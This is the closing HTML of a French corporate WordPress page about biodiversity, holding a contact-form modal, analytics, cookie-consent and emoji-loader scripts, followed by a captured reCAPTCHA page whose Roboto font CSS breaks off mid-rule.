	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"560f38598f"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/biodiversite-des-evolutions-et-des-engagements\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=yo276ljjvtqq
body_size: 48300
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
